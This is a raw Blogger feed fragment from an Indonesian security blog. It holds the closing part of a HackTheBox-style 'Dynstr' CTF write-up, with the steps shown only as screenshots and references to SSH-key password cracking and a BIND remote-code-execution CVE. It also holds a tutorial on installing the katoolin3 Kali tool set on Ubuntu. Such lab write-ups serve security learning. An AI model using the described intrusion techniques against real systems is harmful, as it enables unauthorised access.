href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKotof4aKCI0MpsY8yzKMkUONXV-tNsyQb8GYemY2etyBfjv0ex7-cZmjeyMIKNccD_rS83_KPHXt7NUx7RiemPdnpgyDyxwdc9G0RMcxouPEE4dw_7eVNJELE5HCMtAK_BdafFhm4XSss\/s695\/Gambar5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"210\" data-original-width=\"695\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKotof4aKCI0MpsY8yzKMkUONXV-tNsyQb8GYemY2etyBfjv0ex7-cZmjeyMIKNccD_rS83_KPHXt7NUx7RiemPdnpgyDyxwdc9G0RMcxouPEE4dw_7eVNJELE5HCMtAK_BdafFhm4XSss\/w640-h194\/Gambar5.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ekemudian eksekusi\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgETjcogrVAMbdtm1p943ZXgbX1Jt7HG_I7jDCufxoERYBKoAZbLcEdgecul_vqlT8E2F0VbUPQuGir-ttIBjVSPMCDL2FsXS2MBv2IxTHYNEsEuVs_052BjL4qjqyMtJcN279XjP0t5NUa\/s833\/Gambar6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"227\" data-original-width=\"833\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgETjcogrVAMbdtm1p943ZXgbX1Jt7HG_I7jDCufxoERYBKoAZbLcEdgecul_vqlT8E2F0VbUPQuGir-ttIBjVSPMCDL2FsXS2MBv2IxTHYNEsEuVs_052BjL4qjqyMtJcN279XjP0t5NUa\/w640-h174\/Gambar6.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003Ejangan panic,\u003C\/span\u003Ememang dari kode program diatas mendapatkan atau ekport seperti \n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Eberikut,cek pada bindmgr.sh tadi.lanjutken ekseskusi untuk mendapatkan \u003Cspan style=\"font-weight: bold;\"\u003Eroot flag\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7J5dmIFxlu0-ArNbjGhZO0ee1aEmUHm6FWAa4n1dKSPC4hx38YKU28OUt36v24i6T8MsEAbl97fdQ7SjBPvAH5lFzQFx1C8WWtHFUyGNJJxRdh_9BzmKUlpMcNk6iGKupQvLhhtLw3CMB\/s956\/Gambar7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"172\" data-original-width=\"956\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7J5dmIFxlu0-ArNbjGhZO0ee1aEmUHm6FWAa4n1dKSPC4hx38YKU28OUt36v24i6T8MsEAbl97fdQ7SjBPvAH5lFzQFx1C8WWtHFUyGNJJxRdh_9BzmKUlpMcNk6iGKupQvLhhtLw3CMB\/w640-h116\/Gambar7.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERoot flag didapatkan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETerima kasih, kepada mas Dia Putera :D\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E4. Reference\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E• \u003Cspan style=\"color: #0563c1;\"\u003Ehttps:\/\/theblackthreat.wixsite.com\/theblackthreat\/post\/hackthebox-dynstr\u0002\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #0563c1;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ewalkthrough\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E• \u003Cspan style=\"color: #0563c1;\"\u003Ehttps:\/\/null-byte.wonderhowto.com\/how-to\/crack-ssh-private-key\u0002\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"color: #0563c1;\"\u003Epasswords-with-john-ripper-0302810\/\u003C\/span\u003E• \u003Cspan style=\"color: #0563c1;\"\u003Ehttps:\/\/www.url-encode-decode.com\/\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E• \u003Cspan style=\"color: #0563c1;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=yhC5Kh5Z_4o\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E• \u003Cspan style=\"color: #0563c1;\"\u003Ehttps:\/\/www.zerodayinitiative.com\/blog\/2021\/2\/24\/cve-2020-8625-a\u0002\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #0563c1;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Efifteen-year-old-rce-bug-returns-in-isc-bind-server\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri-Bold\" style=\"font-size: 12pt; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/7444373814051500658\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/08\/dynstr-ctf-write-up.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/7444373814051500658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/7444373814051500658"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/08\/dynstr-ctf-write-up.html","title":"Dynstr CTF Write Up"}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9-BUvf1s0oON1JwIhcuyV6kNrNaf899tzIpsQVj7QnCnN2IVq8gQYMf_CrOf8pHklytEg4VN64lhHLnJDKTALCa8COT0DLVeIPgtT4PE68BdVjbrQR6EPrwOdxMZjt1JRyB1zWP71aSK\/s72-w640-h406-c\/Capture.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-7699864873740842808"},"published":{"$t":"2021-08-03T01:30:00.006-07:00"},"updated":{"$t":"2021-08-03T01:30:34.394-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ubuntu"}],"title":{"type":"text","$t":"Setting linux ubuntu untuk hacking "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT\/s1920\/work-933061_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT\/w640-h426\/work-933061_1920.jpg\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Eimage by :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/pixabay.com\/id\/users\/tookapic-1386459\/ \" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/pixabay.com\/id\/users\/tookapic-1386459\/\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHallo, kembali lagi bersama saya Bayu Aji pada artikel kali ini saya akan membahas distro linux ubuntu, yap pasti dari diri Anda sudah mengetahui apa itu ubuntu. Menurut saya pada dasarnya distro linux apa pun bisa digunakan untuk hacking, tetapi jika ingin yang spesifik Anda dapat menggunakan kali, parot os atau yang lainya. Okok kali ini saya membahas cara mensetting linux ubuntu untuk hacking, ubuntu adalah distro turunan debian yang bisa mengatur sistem operasi secara ringan, linux ubuntu bisa dikatakan mirip seperti windows, penggunaan cukup mudah dan ui yang menarik, penginstalan mudah dan cocok untuk programming, bermain game ringan, untuk hacking dan lainya. Untuk Anda ini sangat cocok jika ingin menggunakan sistem operasi yang gratis dan juga yahut\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELalu bagaimana cara mensetting linux ubuntu untuk belajar hacking ? Atau untuk hacking, cara ini cukup dengan sebuah satu tools kemudian Anda dapat menginstall sesuai kebutuhan dan akan otomatis terkonfiguarasi sendiri. Proses ini cukup lama tergantung internet dan spesifikasi device yang Anda gunakan, jika spesifikasi yang Anda gunakan cukup gg wah proses ini akan dibilang cepat. Okok sekarang bisa langsung ikuti tutorial ini, sebelum itu saya akan jabarkan beberapa hal yang diperlukan :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EInternet kecepatan tinggi\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPaket data besar, minimal 4gb\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EGit\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EItu hal pertama yang harus Anda perhatikan, jangan sampai pada saat proses akan terhambat, okok sekarang beralih ke tutorial, yang pertama Anda dapat mengunjungi akun\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/s-h-3-l-l\/katoolin3\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/s-h-3-l-l\/katoolin3\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/github.com\/s-h-3-l-l\/katoolin3\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u0026nbsp;setelah itu ikuti langkah berikut ini :\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInstallisasi katooline\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAnda dapat mendownload terlebih dahulu, persiapkan folder atau tempat penyimapanan hasil download terlebih dahulu, saya menyimpan di dalam folder documents, lalu\u0026nbsp; install dengan cara git clone kemudian url,\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\"contoh git clone\u0026nbsp;https:\/\/github.com\/s-h-3-l-l\/katoolin3\"\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESelanjutnya tunggu proses hingga selesai, jika sudah selsai maka akan tersimpan pada folder yang sudah Anda setting sebelumnya, Anda dapat melihat foto di bawah ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlYLfo_Qv1rCyJoNElINUcb79Keq7x-bVX04WEzIC-KaUZJbAnPceaJO-9JRYVEI1Cwae_K9EBQH53wd7c2Bbf3WR7CrQim6j8xmrMVsd38hvAl3OeheSduwkl4Nwc2vu_cv2xSJFEEyS9\/s1366\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"767\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlYLfo_Qv1rCyJoNElINUcb79Keq7x-bVX04WEzIC-KaUZJbAnPceaJO-9JRYVEI1Cwae_K9EBQH53wd7c2Bbf3WR7CrQim6j8xmrMVsd38hvAl3OeheSduwkl4Nwc2vu_cv2xSJFEEyS9\/w640-h360\/1.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKemudian Anda buka terminal, masuk ke dalam direktori penyimpanan katooline, gunakan perintah cd untuk masuk ke dalam direktori, Anda dapat melihat gambar berikut ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHcODyT8TPYlgjeUV41KgAgfoAmVtfBLsCxPshXtIwYr5dAVXPJKs1wM_3gbHfb5Wmvxr7lwloSvQIrsSS7DsQtJrPQLpSQinbtY15Qk2lgMriqzYcmbMhzuCp5jBRL6KLjO4qAfNI0ynV\/s1366\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"263\" data-original-width=\"1366\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHcODyT8TPYlgjeUV41KgAgfoAmVtfBLsCxPshXtIwYr5dAVXPJKs1wM_3gbHfb5Wmvxr7lwloSvQIrsSS7DsQtJrPQLpSQinbtY15Qk2lgMriqzYcmbMhzuCp5jBRL6KLjO4qAfNI0ynV\/w640-h124\/2.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ENext proses penginstalan, setelah Anda mendownload, kemudian Anda dapat langsung menginstall dengan cara berikut ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Echmod +x .\/install.sh\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esudo .\/install.sh\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRuRL0w323rGinqJpNmf4J59O4VOGg0A6TtoOJCYaqiTpDTwmgKkIsBUo6phWKoB_wV65j3zDT7-y3HtoEGimBI3DpfWJxd43IjUQ_xcUivy2S79tFtkl0bxF_aYH26Xu3J0NwNP5Gz5Kd\/s748\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"146\" data-original-width=\"748\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRuRL0w323rGinqJpNmf4J59O4VOGg0A6TtoOJCYaqiTpDTwmgKkIsBUo6phWKoB_wV65j3zDT7-y3HtoEGimBI3DpfWJxd43IjUQ_xcUivy2S79tFtkl0bxF_aYH26Xu3J0NwNP5Gz5Kd\/w640-h124\/3.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPada proses ini Anda dapat ditinggal atau menunggu sambil Anda melakukan pekerjaan, setelah install sudah\u0026nbsp; selesai, Anda dapat menggunakan katooline dengan cara seperti ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIMa8HkDm-mZJwtoShL3d_JrLZjQ10xUkHgYFuWlpLgFfcLYesAYqeZzaFA236moWqFrob7goVpD-iAUFHu90B14YIS6n_LOv2WkuwYEzcO8AU67e4VJL5S2mz5YKQWb_9MpPW6JtCTz_\/s1366\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"694\" data-original-width=\"1366\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIMa8HkDm-mZJwtoShL3d_JrLZjQ10xUkHgYFuWlpLgFfcLYesAYqeZzaFA236moWqFrob7goVpD-iAUFHu90B14YIS6n_LOv2WkuwYEzcO8AU67e4VJL5S2mz5YKQWb_9MpPW6JtCTz_\/w640-h326\/4.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ci\u003EJika Anda terdapat pesan eror, mungkin ada beberapa perubahan pada signature tools kali linux, Anda dapat mengunjungi doc kali linux, kemudian konfigurasi repository ( repo ) nya, ikuti langkah - langkah yang ada disana atau Anda dapat membaca pesan eror tersebut lalu mencari tahu informasi di sumber terbuka\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003EOkok lanjut, setelah masuk ke dalam menu katooline, Anda dapat memilih tools apa saja yang ingin di install, kalau saya pilih nomor 1 atau install all, di poin ini bersifat opsional, Anda dapat memilih sesuai kebutuhan jika ingin mengisntall semua proses ini cukup lama dan ada beberapa paket yang hilang, jadi tidak 100% semua tools bisa terinstall, jika Anda ingin memaksa Anda dapat mendownload dan menkonfigurasi\u0026nbsp;secara manual, silahkan bisa dipikirkan kembali\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya setelah proses pengunduhan selesai Anda dapat melihat atau mengecek list apa saja tools yang sudah terinstall, dengan cara pilih nomor 4, Anda dapat melihat gambar berikut ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAmpKqy30GEijDZ0YPzpeMkTwwMDuKqeyBgoibDbPqYfYuaFh_wLtYZxD_cF25GH0xXhJ2CViSojcIhKlmoO-kuWCNoGgNVQaHbM0lHghDJSJzo2zK7AsT8ooivJ7dkhKeF71bBmloTpt-\/s640\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"640\" data-original-width=\"501\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAmpKqy30GEijDZ0YPzpeMkTwwMDuKqeyBgoibDbPqYfYuaFh_wLtYZxD_cF25GH0xXhJ2CViSojcIhKlmoO-kuWCNoGgNVQaHbM0lHghDJSJzo2zK7AsT8ooivJ7dkhKeF71bBmloTpt-\/w502-h640\/5.png\" title=\"ubuntu hacking\" width=\"502\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELangkah terakhir, Anda dapat menginstall kali menu, untuk cara ini akan otomatis terkonfigurasi jadi Anda tinggal duduk manis hingga proses ini selesai, setelah proses ini selesai, Anda dapat membuka activity atau menu kemudian Anda akan menemukan beberapa tools yang sudah terinstall, berikut adalah hasil nya\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 